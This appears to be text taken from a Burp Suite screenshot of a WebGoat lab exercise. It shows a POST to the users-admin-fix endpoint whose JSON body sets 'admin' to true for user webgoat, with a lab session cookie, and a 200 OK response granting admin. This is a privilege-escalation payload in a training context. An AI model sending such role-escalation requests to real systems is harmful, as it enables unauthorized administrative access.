 Request
Pretty Raw Hex \n
1 POST /WebGoat/access-control/users-admin-fix HTTP/1.1
2 Host: www.webgoat.local:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Connection: keep-alive
10 Referer: http://www.webgoat.local:8080/WebGoat/start.mvc?username=webgoat
11 Cookie: JSESSIONID=ctoTsuKY8vbi_L2m43wzyiIb1NKtGgSArrXCwymh
12 Priority: u=0
13 Content-Length: 80
14
15 {
16 "username":"webgoat",
17 "admin":"true",
18 "password":"webgoat"
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Fri, 17 Oct 2025 15:57:11 GMT
5 Content-Length: 72
6
7 {
8 "username":"webgoat",
9 "password":"webgoat",
10 "admin":true
11 }